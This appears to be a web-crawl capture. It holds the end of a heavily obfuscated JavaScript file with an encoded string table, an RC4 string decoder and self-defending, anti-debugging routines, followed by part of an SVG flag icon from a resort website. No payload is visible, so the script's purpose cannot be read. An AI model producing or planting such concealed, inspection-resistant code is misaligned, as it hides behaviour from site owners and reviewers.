/cTSknr8o6','FmkPWOjJWR0','WOtdJ0TBqG','ECkOa8kYWRy','W61paH9P','b0SFW60S','cK/dGmk3jW','g3ygW50R','zSoiWRXkW6y','xSknW4STra','W4ddPM3dLW','WODTFdec','WO/cQ8kQaNu','W73dSJyLWRe','gCkJWPP3W6S','W6z2WRieW4G','eeOdW6Kz','A8kpjCk7WPm','W5VcGX/dV8kb','gSkDW5vpW7m','W73dKhpdGCke','oSoFEJrl','W5RdSCkNW7ZdVa','pXzWWRSv','W69qWQuaW5e','WQLHWRxcLCo4','DbpdPW','h1KhW6Wp','WOZcVSkZW6tdOG','wmknemk2W6S','lh7dNmkVpW','WQSaW4i8xG','rmkBqsBdNG','W6hdJCkiWORdJW','umkte8k/W6a','WQTgW47cTfS','DNZdNCkCcG','W5BcVGPysq','y8k8m8ksW40','WR/dTsWjWRy','W5dcSSkty8oj','BvZdNColW7a','umkBeSkcWPO','WRJcRLr3W6JdMCowh8k7hCoUWRi','jqPsWRie','W7aVWR5iW54','iNxdHmkclq','ACo5imkWra','W7NcQtNdUCkO','FSklWP1eWQi','WPBcSCkhhe8','W6iwW7VdIfO','E8kTWOi','WQj8W5VcG1a','W4/dILVdSmkU','BKJdOvGT','W63cNHhdOSkj','cCodqmkumG','WPHMuteb','WPtdHHlcR0i','g8oDcSk+cG','iSocW511va','z1Otfa','BSkeb8k7WRO','W5RcKY/dHSkd','omoTBWvZ','W45mjJv+','iCkpWQjVW4u','FColWO1iW6S','WPRdTa3cKge','CmkwW4nmW5q','WO3dUCkMlxS','WRRdMsalWO8','W4z+WQ8RW6K','W4/dOCoNprC','mmoBWQWNW4m','WRX/WRFcM8oD','W7pdLmk1WQldHa','sSkiomkhdG','tCoxh8oGW6u','WPZdI3S','W7jPmeddRG','s8kejCkrWRW','W4S7W6tdU30','W6BcOtKqWPZcKbFcLa','bmo+qdDF','WPOWW7Hduq','W7nBaMJdIq','tgBdImoyW5u','hmoqnmk8W5C','ACkphSkMWQ4','wSkqubVdPq','WQWPW4uLzG','WRRdH3zwuG','WPmvW4CgzG','dSk/WOb3W68','iwNdSCkOwq','W5z9WOKlW6K','W5hcKCkxBCo0','WP7dQMryzW','iNtdH8k3hW','WRRdLcS6WOm','q8kYWRXmWRO','B8kOu18','W5RdQaumWOW','rCkZWObSWOa','WRddKff+FG','WODTzsSg','yCkwWObLWOW','W4pdNI0yWOO','WRz/WRFdNCkE','WQpdVd0tWOa','WRFcVmkloeq','oSoqEWX6','WOfOW5NcMeW','eSo/e8kuW7a','zSk2WOa','W4/cN8khFq','vSkTW6GVxG','iSoib8kFW7O','WPxdGaNcPq','hbbqWR05','W7FdR8kmWRhdQq','gmkbWPf/W6W','W4H4aGb3','W6OJW67dHCkaW5hcRhihD3y','W5hdQMldGCki','q8kJbCoJWOG','WPr5WOdcMCoq','CGldPLyT','WP/dUr7cRN0','W547W7VcOwS','WOpdPIWmWPS','ySohnmkgvW','W7rUWReN','c8osomkclG','W4/dQSoMpYS','W7nxdv7dTq','WOJdII3cVhi','pav5WOui','W6pdTCkVW7pdRq','yCkeWOS7','W5LZcHnB','nNJdRSkkCq','W6RdNSkWWOpdKa','W43cHbtdICkS','F8kogCkKWQ8','FNmEWQ0kB2lcQ1y','qmoFkWNdOG','WObUuciQ','gmoWeCkUW7i','WQldLa7cTmof','W7tcSIFdMmkj','kmo+uYzj','WOldSr/cUL4','W6xdTmkwW4pdHa','WPhcT8kqg24','W4ZcKXm','W4VcL8kmFmod','WQxdKbmAWR0','W63dP2/dPCkr','zCkPweJcNW','s8kklmk2W5i','xSkJWOKcsW','zSkRjSkqWPi','W7BdUhtdOSkC','W6ZcNCkRrSoh','WPBdL3Lsrq','WPimW6OOrW','W6HCiL3dHq','k8onjmk5lq','W50zW67dNfi','W4lcIaldUSkl','W6z4ocj8','WQxcImkWd3u','W7nFmv3dIq','eNldOCkvCq','WQi4W71eWQu','WRldHfP7rq','W5aDWO1zW7e','EmoCoSk5','WPddHriPWQK','WRXXWRxcKq','W7jTWRaCW5G','W7bnWRODW6W','W4RdUSkUW67dGG','W4JdTmoBbIO','WPFdJZO6WPi','WR7dGh5JEW','WRXXWQ3cLmoB','WP8YW5PCqW','WPVcHtrvra','W4NcOGldTSkj','g8k9W65HW5G','oCoMi8kuW4G','cCo6fmk2W5C','W5KxAqfU','qgxcQmk2WOO','W7xcMJZdNCk3','DCkkaCkYW58','W6T2WQSSW7G','CX/dUf86','W4niiM/dQG','WOtdMqVcQei','mSo1bW/dNCk7gmkrWQzYsG','v8kOWPb7xa','qmkLWRO3ra','EmoqjSkJ','W53cLSklFSoz','dmoasdDJ','W5tdV0NdVCkA','omodWPiPW4O','WP7dHWa','WPpcT8kRbLm','DI3dVLaC','W7/dTqi9WOa','W5VdImo+iaS','WP5JW7xcOxa','ctzlWQW','emoraCktfq','WQFdOhPJsW','ouJcOmopgG','xSoQbCkwAG','WP4/W4qUuG','WRtdVf5svq','WPxdKd7cKvu','W5TyWOWKW4m','FSkpWPa7zG','WP3dGN5Lxa','WPtdLwXFwa','W4bHWQiJW4e','W7JdUmkiWRZdMW','WQ47W7PCxG','zCoRWRHXW70','W5VcOwtdGG3cJCoGWOhcLCkYsq','W5JdUCkuW6ldPq','oCkMW5vIW7S','WPNdGhjurq','FCk2WPTKWQ0','WPldVGZcM1m','h8kYWPS','WODYWOpcUmo3','W7nEWRqsW4a','W5FdMeVdKmkV','mSofW40UAW','C8owW5irW6q','W7/dQYeHWOW','svGVnL8','fu7dJ8kRFq','vCkclqZdUa','aCo8hmkQW5u','B8o4b8kpDa','WRddLcirWO0','WO8TW5Hgwa','W5rsafVdHa','oCo1Aq','yCopbCkzuW','sXhdMxmj','W6VcIHjJva','W7pcPYqPEG','hSkGWQ9+W4C','dSoXuJjy','CvWUbf4','ouNdQSkIsG','cgSkW6KI','W4JdH8k9W6hdOq','xvJdNCoTW6m','W47cSGqjsq','aGfeWOCQ','W7nDir9P','W7xdOSofoaq','WRpdJbhcPfm','W4dcMq1fvG','WPVdQYxcKW','WOpdHJtcTuq','WOpdSrZcRL0','W5PBWQqzW44','c8o+c8k1W6G','pf8bW58T'];_0x3819=function(){return _0x329df2;};return _0x3819();}function _0x25a7(_0x57b3e3,_0x12fff0){var _0xf3dba0=_0x3819();return _0x25a7=function(_0x26d7ba,_0x254899){_0x26d7ba=_0x26d7ba-(0x1791*0x1+-0xe*-0x4b+0x34a*-0x8);var _0xdf04d2=_0xf3dba0[_0x26d7ba];if(_0x25a7['MoWaGF']===undefined){var _0xc0c736=function(_0x142cd3){var _0x1b3ea6='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x41df63='',_0x234bf9='',_0x19bb71=_0x41df63+_0xc0c736;for(var _0x21ebe3=-0x1d*0x16+-0x13aa+0x2*0xb14,_0x4c4481,_0x5c9954,_0x33f61d=-0x5*0x1a5+-0x1abf+-0x2*-0x117c;_0x5c9954=_0x142cd3['charAt'](_0x33f61d++);~_0x5c9954&&(_0x4c4481=_0x21ebe3%(-0x809+0x2*-0x1232+0x2c71)?_0x4c4481*(-0x8*0x4dc+-0x839*0x3+0x3fcb)+_0x5c9954:_0x5c9954,_0x21ebe3++%(-0x155e+0x9d9*0x1+0xb89))?_0x41df63+=_0x19bb71['charCodeAt'](_0x33f61d+(0x2c3+-0x23de+0x2125))-(0x21ae+0x57e+-0x2722)!==0x895+-0x1423+0xb8e?String['fromCharCode'](0x1d70+-0x22be*-0x1+0xca3*-0x5&_0x4c4481>>(-(0xf1*-0xa+0x11*-0xb5+0xb*0x1f3)*_0x21ebe3&0x3*-0x635+-0x1b*0x161+0x37e0)):_0x21ebe3:-0x1c7f*-0x1+-0x9*-0x20a+0x43*-0xb3){_0x5c9954=_0x1b3ea6['indexOf'](_0x5c9954);}for(var _0x2a32b1=-0xd76*0x1+-0x2259+-0x1*-0x2fcf,_0x257f2d=_0x41df63['length'];_0x2a32b1<_0x257f2d;_0x2a32b1++){_0x234bf9+='%'+('00'+_0x41df63['charCodeAt'](_0x2a32b1)['toString'](0x347*0x5+-0x217c+-0x17*-0xbf))['slice'](-(-0x11aa+0x5c7+-0x1d*-0x69));}return decodeURIComponent(_0x234bf9);};var _0x18d696=function(_0x336102,_0x45e2d0){var _0x5ba30d=[],_0x211e04=0xbb0+0x5f8+0x28*-0x71,_0x23f849,_0x2316f='';_0x336102=_0xc0c736(_0x336102);var _0x259bee;for(_0x259bee=-0x17*0x119+0x17*0x153+-0x1d*0x2e;_0x259bee<-0xfdd+-0x2*-0x99d+0x37*-0xb;_0x259bee++){_0x5ba30d[_0x259bee]=_0x259bee;}for(_0x259bee=-0x2*-0x32b+-0x5ed*0x2+0x584;_0x259bee<0x1a81+-0x5f6+0x138b*-0x1;_0x259bee++){_0x211e04=(_0x211e04+_0x5ba30d[_0x259bee]+_0x45e2d0['charCodeAt'](_0x259bee%_0x45e2d0['length']))%(-0x4c0+0x209d+-0x1add),_0x23f849=_0x5ba30d[_0x259bee],_0x5ba30d[_0x259bee]=_0x5ba30d[_0x211e04],_0x5ba30d[_0x211e04]=_0x23f849;}_0x259bee=-0x17ec+-0x2d*0x42+-0x2*-0x11c3,_0x211e04=0x1d06+0x163e+-0x304*0x11;for(var _0x4b5d59=0x11f2+-0xfaf+-0x243;_0x4b5d59<_0x336102['length'];_0x4b5d59++){_0x259bee=(_0x259bee+(-0xcf6+-0x19f9*0x1+-0x2c8*-0xe))%(-0x6b*-0x48+-0x964*0x3+-0xec*0x1),_0x211e04=(_0x211e04+_0x5ba30d[_0x259bee])%(-0xb21+0x17f*-0x1+0x8*0x1b4),_0x23f849=_0x5ba30d[_0x259bee],_0x5ba30d[_0x259bee]=_0x5ba30d[_0x211e04],_0x5ba30d[_0x211e04]=_0x23f849,_0x2316f+=String['fromCharCode'](_0x336102['charCodeAt'](_0x4b5d59)^_0x5ba30d[(_0x5ba30d[_0x259bee]+_0x5ba30d[_0x211e04])%(0x20*0xf9+-0x1e5*-0x1+0x2005*-0x1)]);}return _0x2316f;};_0x25a7['ehrLbc']=_0x18d696,_0x57b3e3=arguments,_0x25a7['MoWaGF']=!![];}var _0x19a630=_0xf3dba0[-0x15fc+-0x142+-0xaa*-0x23],_0x46fb7b=_0x26d7ba+_0x19a630,_0x56d402=_0x57b3e3[_0x46fb7b];if(!_0x56d402){if(_0x25a7['kMMqMn']===undefined){var _0x25c52d=function(_0x25ca9c){this['bLzJbF']=_0x25ca9c,this['hXWciQ']=[0x2703+0x125b*0x2+-0x4bb8,0x4da+0x199*0x3+-0x9a5,0x1462+-0x175*-0xf+0x3d7*-0xb],this['KVGOPL']=function(){return'newState';},this['FYezuH']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['xZlspp']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x25c52d['prototype']['dynFgO']=function(){var _0x21edce=new RegExp(this['FYezuH']+this['xZlspp']),_0x5db45b=_0x21edce['test'](this['KVGOPL']['toString']())?--this['hXWciQ'][-0x25c9+-0x1fe1+0x91*0x7b]:--this['hXWciQ'][-0x2*-0x62+0x14c0+-0x4*0x561];return this['hFpuxl'](_0x5db45b);},_0x25c52d['prototype']['hFpuxl']=function(_0x1984bd){if(!Boolean(~_0x1984bd))return _0x1984bd;return this['WVrnMI'](this['bLzJbF']);},_0x25c52d['prototype']['WVrnMI']=function(_0x23bc1c){for(var _0x3edc7a=0x1*0x94d+0xa1*-0x3b+0x1bce,_0x16131a=this['hXWciQ']['length'];_0x3edc7a<_0x16131a;_0x3edc7a++){this['hXWciQ']['push'](Math['round'](Math['random']())),_0x16131a=this['hXWciQ']['length'];}return _0x23bc1c(this['hXWciQ'][-0xeeb+-0x1*-0x1229+0x1*-0x33e]);},new _0x25c52d(_0x25a7)['dynFgO'](),_0x25a7['kMMqMn']=!![];}_0xdf04d2=_0x25a7['ehrLbc'](_0xdf04d2,_0x254899),_0x57b3e3[_0x46fb7b]=_0xdf04d2;}else _0xdf04d2=_0x56d402;return _0xdf04d2;},_0x25a7(_0x57b3e3,_0x12fff0);}function _0x507255(_0x48e243){function _0x1175ae(_0x509cf4,_0xd0c99a,_0xab5e3e,_0x4e75c1,_0x2c28f9){return _0x25a7(_0xab5e3e-0x300,_0x2c28f9);}var _0x20b9cc={'DJWTR':function(_0x3746d5,_0x758597){return _0x3746d5!==_0x758597;},'vHIgQ':_0x5355e5(0x73b,0x7cc,'zApy',0x8c4,0x5c8),'QwFRT':_0x1aad31(0x376,'31yg',0x443,0x280,0x228),'QlDji':function(_0x570e23,_0x6f8e45){return _0x570e23!==_0x6f8e45;},'JLoXM':_0x1aad31(0x3cb,'3@8e',0x43a,0x245,0x3f6),'Sxdxi':_0x5355e5(0x512,0x5cf,'*vxX',0x699,0x3cc)+_0x1ca560('31yg',-0xcd,-0x47,-0x1aa,-0x23)+_0x5355e5(0x65d,0x72c,'Wn6C',0x583,0x6d3)+_0x5355e5(0x708,0x82d,'MsNN',0x7d8,0x772)+_0x1d1e3e('V*xe',0x205,0x31d,0x1f1,0x116)+_0x5355e5(0x709,0x5b3,'%j!E',0x789,0x7f5)+_0x1ca560('2gZx',-0x3c,-0x24,0x7e,0xe6),'XgJEf':function(_0x3ab6bc,_0x58ebb9){return _0x3ab6bc(_0x58ebb9);},'HgViK':function(_0x28a8ab,_0x5a3dcb){return _0x28a8ab+_0x5a3dcb;},'OJeuN':_0x1175ae(0x4d2,0x5a1,0x59c,0x63d,'ikW#')+_0x1175ae(0x6fe,0x622,0x625,0x513,'PR7D')+_0x5355e5(0x626,0x6b6,'vGFD',0x79c,0x6d1)+_0x1d1e3e('dH^$',0x1c9,0x12b,0x167,0xab),'AqqnU':_0x5355e5(0x673,0x516,'PR7D',0x7be,0x7cb)+_0x1ca560('@]w9',-0xe3,0x9,-0x133,-0xce)+_0x1ca560('zApy',-0x5e,-0xc0,0xb2,-0x7d)+_0x5355e5(0x6f0,0x6fc,'Wn6C',0x6c8,0x596)+_0x1d1e3e('C$xZ',0x1d9,0x31b,0x116,0x359)+_0x5355e5(0x657,0x7e5,'N@8P',0x7a0,0x5f2)+'\x20)','PvpJd':function(_0x2279bb,_0x322f84){return _0x2279bb===_0x322f84;},'NORaW':_0x1ca560('@]w9',0x183,0xf2,0x12b,0x152)+'g','ylVus':_0x1175ae(0x6a6,0x563,0x6a4,0x671,'*vxX'),'ekzWX':_0x1d1e3e(')mgE',0x1cf,0x2a7,0xff,0xc3)+_0x1ca560('Ox@f',0x107,0x79,0x18b,0x28)+_0x1aad31(0x65c,'dHCK',0x759,0x52a,0x552),'TwwQw':_0x1aad31(0x4da,'AXjQ',0x551,0x522,0x436)+'er','zJQGI':function(_0x2b5241,_0x5b88e5){return _0x2b5241!==_0x5b88e5;},'nraQi':_0x1aad31(0x49d,'N@8P',0x3bf,0x4fe,0x583),'QeIOb':function(_0x117176,_0x42171b){return _0x117176!==_0x42171b;},'fZVOO':function(_0x11245c,_0x5655fb){return _0x11245c/_0x5655fb;},'JIUwX':_0x1ca560('dHCK',-0x4a,-0x18e,-0x19d,-0x10a)+'h','stmxr':function(_0x183eac,_0x5e24e6){return _0x183eac===_0x5e24e6;},'xIWux':function(_0x145d97,_0x19e525){return _0x145d97%_0x19e525;},'aOdpN':function(_0x11f38e,_0x13a3ff){return _0x11f38e!==_0x13a3ff;},'QLjPt':_0x5355e5(0x511,0x3d6,'WQHu',0x43a,0x38e),'VZPmb':_0x5355e5(0x5a9,0x6a6,'zApy',0x6ff,0x551),'WNoHV':function(_0xad8cd,_0x2a18a3){return _0xad8cd+_0x2a18a3;},'dvUSA':_0x1175ae(0x459,0x39c,0x4e0,0x37d,'Q3NI'),'qgNYi':_0x5355e5(0x522,0x6ac,'$o)4',0x400,0x3e1),'rroOm':_0x5355e5(0x6f3,0x810,'cC*c',0x866,0x62e)+'n','mzPNm':_0x5355e5(0x58f,0x5bb,'fitr',0x70e,0x5e5),'kCYXv':_0x1d1e3e('C$xZ',0x1d7,0x177,0x11a,0xff),'ssnjU':function(_0x5bb414,_0x37cc05){return _0x5bb414+_0x37cc05;},'RBqxz':_0x1aad31(0x632,'f*z)',0x765,0x4bb,0x693)+_0x1d1e3e('@]w9',0x24c,0xfe,0x167,0x2a1)+'t','qjWhs':function(_0x242a2d,_0x4f0f82){return _0x242a2d(_0x4f0f82);}};function _0x1d1e3e(_0x425842,_0x332b6f,_0x132e9a,_0x1e96fd,_0x29517c){return _0x25a7(_0x332b6f- -0xa2,_0x425842);}function _0x1ca560(_0x156389,_0x2be254,_0x349ab6,_0x1bb29b,_0xd657f5){return _0x25a7(_0xd657f5- -0x285,_0x156389);}function _0x1aad31(_0x538491,_0x582a21,_0xea52b7,_0x3f16c3,_0x18866a){return _0x25a7(_0x538491-0x20e,_0x582a21);}function _0x5355e5(_0x470810,_0x16c79c,_0x2bd318,_0x3e0494,_0x480eca){return _0x25a7(_0x470810-0x2e9,_0x2bd318);}function _0x51f1ba(_0x590959){function _0x31db59(_0x21be4a,_0x27592b,_0x1d4d61,_0x1c2541,_0x54464d){return _0x1aad31(_0x1c2541- -0x1c4,_0x54464d,_0x1d4d61-0x14b,_0x1c2541-0x136,_0x54464d-0xe6);}function _0x55683a(_0x55cd79,_0x1426ed,_0x2a2ceb,_0x42bc93,_0x52dfba){return _0x1175ae(_0x55cd79-0x151,_0x1426ed-0xe0,_0x2a2ceb- -0x329,_0x42bc93-0x27,_0x52dfba);}function _0x4257ea(_0x1a75c1,_0x3091eb,_0x55a262,_0x443c0a,_0x5eee17){return _0x1ca560(_0x1a75c1,_0x3091eb-0x57,_0x55a262-0x141,_0x443c0a-0x194,_0x5eee17-0x595);}function _0xdeafe5(_0x361ab2,_0x567d42,_0x243467,_0x73254b,_0x2b6d28){return _0x1ca560(_0x73254b,_0x567d42-0x26,_0x243467-0x15e,_0x73254b-0x26,_0x243467-0xe9);}var _0x2c6f9c={'ebzTE':_0x20b9cc[_0xdeafe5(0x1a7,0x17a,0x5d,'C$xZ',-0xa9)],'JYbYf':function(_0x19c937,_0x4a28ad){function _0x22363c(_0x41289b,_0x25afba,_0x502a58,_0xbc1610,_0x3b5283){return _0xdeafe5(_0x41289b-0x1e9,_0x25afba-0xf1,_0x3b5283-0x8a,_0xbc1610,_0x3b5283-0x174);}return _0x20b9cc[_0x22363c(0x3a6,0x285,0x375,'$U%L',0x261)](_0x19c937,_0x4a28ad);},'cWjaV':function(_0xd1af75,_0x135ae8){function _0x4f10d4(_0x1ca979,_0x4c59df,_0x2bce31,_0x358200,_0x3b627a){return _0xdeafe5(_0x1ca979-0x4b,_0x4c59df-0x141,_0x2bce31-0x35e,_0x1ca979,_0x3b627a-0x1d4);}return _0x20b9cc[_0x4f10d4('XDrU',0x6e9,0x561,0x4f1,0x4da)](_0xd1af75,_0x135ae8);},'nxkeL':_0x20b9cc[_0xdeafe5(-0xa,0x13f,-0x30,'Y*6c',-0x191)],'eyAfh':_0x20b9cc[_0xdeafe5(0x3f2,0x34d,0x2c4,'@]w9',0x3d9)]};if(_0x20b9cc[_0x31db59(0x4f9,0x398,0x500,0x42f,'Ox@f')](typeof _0x590959,_0x20b9cc[_0x55683a(0x372,0x394,0x3b3,0x3df,'PR7D')])){if(_0x20b9cc[_0xdeafe5(0x14d,0x282,0x244,'iI%m',0x208)](_0x20b9cc[_0x241af4(0x138,0x43,0x14b,-0x1c,'423w')],_0x20b9cc[_0x31db59(0x3dc,0x357,0x4b8,0x362,'G(y9')]))return function(_0x1883f1){}[_0x55683a(0xbc,0xa7,0x207,0x252,'Q3NI')+_0xdeafe5(-0x72,-0xaf,0xc7,'$U%L',0x199)+'r'](_0x20b9cc[_0x4257ea('OZkF',0x49c,0x63c,0x541,0x55a)])[_0x31db59(0x36d,0x3c0,0x391,0x2ae,'3QaP')](_0x20b9cc[_0x241af4(0x2b,0x82,0x1c,0x1a2,'(ewa')]);else{var _0x1e080f={};_0x1e080f[_0xdeafe5(0x3f8,0x2f9,0x2cc,'WQHu',0x190)+'e']=![],_0x1e080f[_0x55683a(0x3fa,0x281,0x29c,0x14d,'$o)4')]=0x15180,_0x1e080f[_0x55683a(0x10b,0xe6,0x226,0x2ee,'423w')+'H']=_0x2c6f9c[_0x4257ea('SNA^',0x5c1,0x4d6,0x465,0x479)],_0x5ba30d[_0x55683a(0x271,0x143,0x162,0x61,'V*xe')+_0x241af4(0x13f,0x166,0xc6,0x1af,'Y*6c')+_0x4257ea('l9Qi',0x56a,0x539,0x388,0x4bc)+'Vd']=_0x1e080f;}}else{if(_0x20b9cc[_0x31db59(0x2b6,0x4b6,0x400,0x37f,'dHCK')](_0x20b9cc[_0x241af4(0xfa,-0x77,0x9a,-0x3a,'l9Qi')],_0x20b9cc[_0x55683a(0x3f2,0x2e9,0x2ed,0x2d7,'zApy')]))_0xf3dba0=_0x26d7ba;else{if(_0x20b9cc[_0x55683a(0x3aa,0x29a,0x2d8,0x17f,'C$xZ')](_0x20b9cc[_0x55683a(0x120,0x161,0x25a,0x2f4,'f*z)')]('',_0x20b9cc[_0x4257ea('FqKB',0x465,0x634,0x5a1,0x4d1)](_0x590959,_0x590959))[_0x20b9cc[_0x31db59(0x20f,0x426,0x39a,0x31e,'OZkF')]],0x5*-0x23f+-0x47*0x27+0x160d)||_0x20b9cc[_0xdeafe5(0x18b,0xcc,0x229,'G(y9',0x1d6)](_0x20b9cc[_0xdeafe5(0x255,0x1b4,0x23d,'N@8P',0x2e8)](_0x590959,0x246*0xa+-0x20cb+0xa23),-0xf46*0x2+-0x1*0xa31+-0x1*-0x28bd)){if(_0x20b9cc[_0x4257ea('k]F*',0x4c6,0x6b8,0x63f,0x533)](_0x20b9cc[_0xdeafe5(0x199,0x25b,0x25a,'@]w9',0x1de)],_0x20b9cc[_0x241af4(0x89,0x71,0x122,0x8,'P^CX')]))(function(){function _0x370e46(_0x68be2e,_0x59f43e,_0x1847bc,_0x4d3156,_0x296b6d){return _0x55683a(_0x68be2e-0x18e,_0x59f43e-0x17e,_0x59f43e- -0x259,_0x4d3156-0x6b,_0x4d3156);}function _0x552ee5(_0x2224a9,_0x4eff32,_0x4d4dc4,_0x22f34d,_0x1e035b){return _0x4257ea(_0x1e035b,_0x4eff32-0x155,_0x4d4dc4-0xa8,_0x22f34d-0x1a1,_0x22f34d- -0x195);}function _0x536ff2(_0xfe749d,_0x260e22,_0x5b2194,_0x5d7f62,_0x968922){return _0x4257ea(_0x5d7f62,_0x260e22-0x164,_0x5b2194-0xbc,_0x5d7f62-0x103,_0x260e22- -0xf);}function _0x130548(_0xff046d,_0x2ee5c2,_0x1a0e30,_0x40a2b3,_0xaccc31){return _0x31db59(_0xff046d-0x91,_0x2ee5c2-0xaf,_0x1a0e30-0x15f,_0xaccc31- -0x2b6,_0x1a0e30);}function _0x58b402(_0xfe4fbe,_0xa51997,_0x1e806a,_0x2449e9,_0x3ec87f){return _0x31db59(_0xfe4fbe-0x82,_0xa51997-0x4,_0x1e806a-0xa6,_0x3ec87f- -0x419,_0x1e806a);}if(_0x20b9cc[_0x58b402(-0x10,-0x10a,')mgE',-0x3,-0x115)](_0x20b9cc[_0x536ff2(0x634,0x4d1,0x541,'l9Qi',0x5eb)],_0x20b9cc[_0x58b402(-0x6a,-0x148,'3QaP',0x94,-0x7c)]))return!![];else{var _0x15a66f;try{_0x15a66f=_0x2c6f9c[_0x58b402(-0x24b,-0x13c,'3QaP',-0x1b8,-0xc7)](_0x330ea3,_0x2c6f9c[_0x370e46(0x5f,-0x1d,0x127,'*vxX',-0x7f)](_0x2c6f9c[_0x370e46(-0x159,-0x56,0x2c,'MsNN',-0x59)](_0x2c6f9c[_0x130548(-0x151,0x64,'WS#v',-0xf8,-0xb3)],_0x2c6f9c[_0x552ee5(0x1be,0x23a,0x202,0x337,'V*xe')]),');'))();}catch(_0x245908){_0x15a66f=_0x7829fe;}return _0x15a66f;}}[_0x4257ea('N@8P',0x549,0x3c4,0x417,0x4b2)+_0x55683a(0x3d7,0x380,0x3d2,0x3cf,'(ewa')+'r'](_0x20b9cc[_0x241af4(-0x7a,-0x189,0xc6,-0x1a1,'iI%m')](_0x20b9cc[_0x4257ea('dHCK',0x617,0x664,0x5e8,0x73c)],_0x20b9cc[_0x55683a(0xa9,0x133,0x20e,0x264,'MsNN')]))[_0x241af4(0x10f,0x23c,0x126,0x281,'*vxX')](_0x20b9cc[_0xdeafe5(0x185,0x22e,0x137,'j)el',0x166)]));else{if(_0x4616b5){var _0x4a87a6=_0x24af34[_0x241af4(-0x143,-0x12,-0x2b1,-0x90,'zApy')](_0x328e03,arguments);return _0x46bb3d=null,_0x4a87a6;}}}else{if(_0x20b9cc[_0x4257ea('PR7D',0x4e8,0x462,0x645,0x523)](_0x20b9cc[_0x241af4(0x86,0xf8,-0x7b,-0x24,'zApy')],_0x20b9cc[_0x241af4(-0x13d,-0x1fd,-0x67,-0x2a0,'ouKJ')]))(function(){function _0x4f7e10(_0x233650,_0x2158db,_0x37e8ec,_0xb6922d,_0x214067){return _0x55683a(_0x233650-0x2f,_0x2158db-0xe6,_0xb6922d-0x38a,_0xb6922d-0x4f,_0x37e8ec);}function _0x1458fa(_0x16b562,_0x1ed458,_0x25a0ab,_0x179b41,_0x173207){return _0xdeafe5(_0x16b562-0x70,_0x1ed458-0x1b,_0x179b41-0xed,_0x173207,_0x173207-0x1b1);}function _0x5860a3(_0x2b66fe,_0x4ac853,_0x18244d,_0x358568,_0x2f3e56){return _0x55683a(_0x2b66fe-0x193,_0x4ac853-0x116,_0x18244d- -0x23e,_0x358568-0x1b,_0x2b66fe);}function _0x2f90b4(_0x29d0ef,_0x45ca5f,_0x2bc48e,_0x31ed8c,_0x264dfb){return _0xdeafe5(_0x29d0ef-0x1,_0x45ca5f-0x111,_0x29d0ef-0x94,_0x264dfb,_0x264dfb-0x170);}if(_0x20b9cc[_0x1458fa(0x3d3,0x36b,0x42a,0x33f,'3@8e')](_0x20b9cc[_0x4f7e10(0x6cd,0x859,'sgmg',0x76d,0x8bc)],_0x20b9cc[_0x4f7e10(0x924,0x8d7,'vGFD',0x7a6,0x865)]))_0x2c6f9c[_0x5860a3('N@8P',0x93,-0x71,0x76,0xe1)](_0xc4132b,'0');else return![];}[_0x241af4(0x9b,0x1da,-0x48,0x69,'3QaP')+_0x4257ea('WQHu',0x781,0x891,0x831,0x72c)+'r'](_0x20b9cc[_0x31db59(0x1d0,0x338,0x112,0x253,'OZkF')](_0x20b9cc[_0x55683a(0x32,0x8b,0x1a1,0xa6,'$o)4')],_0x20b9cc[_0x55683a(0x1a9,0xbc,0x20e,0x112,'MsNN')]))[_0x241af4(0xa7,0x5e,0x62,0x1cc,'sgmg')](_0x20b9cc[_0x4257ea('WS#v',0x484,0x6be,0x461,0x5c6)]));else{var _0x1b8266=_0x4e92cc?function(){function _0x559bea(_0x3e696d,_0x28b03a,_0x4ba89a,_0x87867d,_0x3148ba){return _0x31db59(_0x3e696d-0x16b,_0x28b03a-0xea,_0x4ba89a-0x101,_0x87867d-0x1e8,_0x28b03a);}if(_0x360b40){var _0x287f40=_0x355f0c[_0x559bea(0x694,'WQHu',0x492,0x5f3,0x573)](_0x19e153,arguments);return _0x4dae7e=null,_0x287f40;}}:function(){};return _0x9532fb=![],_0x1b8266;}}}}function _0x241af4(_0x245a01,_0x5466a3,_0x2aee5e,_0x4d80d8,_0x13ff49){return _0x5355e5(_0x245a01- -0x5f4,_0x5466a3-0x1cb,_0x13ff49,_0x4d80d8-0x1cc,_0x13ff49-0x3c);}_0x20b9cc[_0x55683a(0x27e,0x132,0x26a,0x26e,'@]w9')](_0x51f1ba,++_0x590959);}try{if(_0x48e243)return _0x51f1ba;else _0x20b9cc[_0x1aad31(0x3fe,'dH^$',0x482,0x42c,0x2be)](_0x51f1ba,0xe9+-0x26b*0x9+0x14da);}catch(_0x4966fb){}}

--- FILE ---
content_type: image/svg+xml
request_url: https://bundhayaresort.com/bundhaya-resort/asset_theme/images/icon/flag/flag-en_US.svg
body_size: 806
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="1169.942px" height="1166.942px" viewBox="0 0 1169.942 1166.942" enable-background="new 0 0 1169.942 1166.942"
	 xml:space="preserve">
<image display="none" overflow="visible" width="512" height="512" xlink:href="flag-th_TH.png"  transform="matrix(0.7499 0 0 0.7499 683.8657 451.3774)">
</image>
<g>
	<defs>
		<circle id="SVGID_1_" cx="581.534" cy="585.18" r="574.297"/>
	</defs>
	<use xlink:href="#SVGID_1_"  overflow="visible" fill="#06199C"/>
	<clipPath id="SVGID_2_">
		<use xlink:href="#SVGID_1_"  overflow="visible"/>
	</clipPath>
	<rect x="435" y="-2.089" clip-path="url(#SVGID_2_)" fill="#FFFFFF" width="294.699" height="1255.094"/>
	<rect x="-55.667" y="451.206" clip-path="url(#SVGID_2_)" fill="#FFFFFF" width="1248.61" height="295.447"/>
	<polygon clip-path="url(#SVGID_2_)" fill="#FFFFFF" points="101.554,255.239 447.467,425.775 397.762,576.367 4.175,415.803 	"/>
	<polygon clip-path="url(#SVGID_2_)" fill="#FFFFFF" points="457.938,767.349 69.995,958.327 4.175,794.773 -0.813,787.79 
		363.198,591.324 	"/>
